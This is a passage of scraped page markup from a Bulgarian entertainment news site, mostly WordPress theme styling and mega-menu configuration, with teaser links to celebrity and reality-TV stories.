0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_70_aca","tdc_css_class_style":"tdi_70_aca_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_70_aca"}';
block_tdi_70_aca.td_column_number = "3";
block_tdi_70_aca.block_type = "tdb_header_mega_menu";
block_tdi_70_aca.post_count = "5";
block_tdi_70_aca.found_posts = "4632";
block_tdi_70_aca.header_color = "";
block_tdi_70_aca.ajax_pagination_infinite_stop = "";
block_tdi_70_aca.max_num_pages = "927";
tdBlocksArray.push(block_tdi_70_aca);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_70_aca class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_70_aca" data-td_block_id="tdi_70_aca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_70_aca" data-td_block_id="tdi_70_aca"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_71_d95 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_d95" >
<style>
/* custom css */
.tdi_71_d95 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_71_d95 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_71_d95 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_71_d95 .block-mega-child-cats{
					text-align: right;
				}.tdi_71_d95:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_71_d95:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_d95.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_71_d95.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_d95 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_d95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_71_d95 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_71_d95 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_71_d95 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_71_d95 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_71_d95 .entry-thumb{
					background-position: center 50%;
				}.tdi_71_d95 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_71_d95 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_71_d95 .td-module-meta-info,
				.ie11 .tdi_71_d95 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_71_d95 .td-post-vid-time{
					display: block;
				}.tdi_71_d95 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_71_d95 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_d95 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_71_d95 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_71_d95 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_71_d95 .entry-review-stars{
					display: inline-block;
				}.tdi_71_d95 .td-icon-star,
                .tdi_71_d95 .td-icon-star-empty,
                .tdi_71_d95 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_d95 .td-module-comments{
					display: none;
				}.tdi_71_d95 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71_d95:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_71_d95 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_71_d95 .td-post-category:hover{
					color: #000000;
				}.tdi_71_d95 .td-module-title a{
					color: #051d2d;
				}.tdi_71_d95 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_71_d95 .td-post-author-name a{
					color: #666666;
				}.tdi_71_d95 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_71_d95.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_71_d95 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_71_d95 .td-editor-date,
				.tdi_71_d95 .td-editor-date .td-post-author-name,
				.tdi_71_d95 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_71_d95 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_d95 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_71_d95 .block-mega-child-cats{
					width: 190px;
				}.tdi_71_d95 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_d95 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_d95 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_d95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_d95 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_d95 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_d95 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_d95 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_71_d95 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_71_d95 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_d95 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_d95 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_d95 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_d95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_d95 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_71_d95 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_d95 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_71_d95 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_d95 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_d95 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_d95 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_d95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_d95 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_71_d95 = new tdBlock();
block_tdi_71_d95.id = "tdi_71_d95";
block_tdi_71_d95.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5k